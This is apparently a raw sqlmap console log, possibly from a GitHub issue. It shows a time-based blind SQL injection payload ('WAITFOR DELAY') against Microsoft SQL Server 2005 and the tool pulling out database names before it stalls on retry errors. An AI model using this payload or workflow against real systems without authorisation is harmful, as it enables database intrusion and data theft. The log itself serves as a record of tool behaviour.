 Payload: id=1) WAITFOR DELAY '0:0:5'--
---
[02:07:02] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[02:07:02] [INFO] fetching database names
[02:07:02] [INFO] fetching number of databases
[02:07:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[02:07:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
11
[02:07:23] [INFO] retrieved:
[02:07:28] [INFO] adjusting time delay to 1 second due to good response times
FE_APP5
[02:08:00] [INFO] retrieved: FE_BASE5
[02:08:32] [INFO] retrieved: FE_ERP
[02:09:05] [INFO] retrieved: mast
[02:09:34] [ERROR] invalid character detected. retrying..
[02:09:34] [WARNING] increasing time delay to 2 seconds
[02:09:55] [ERROR] invalid character detected. retrying..
[02:09:55] [WARNING] increasing time delay to 3 seconds
[02:10:07] [ERROR] invalid character detected. retrying..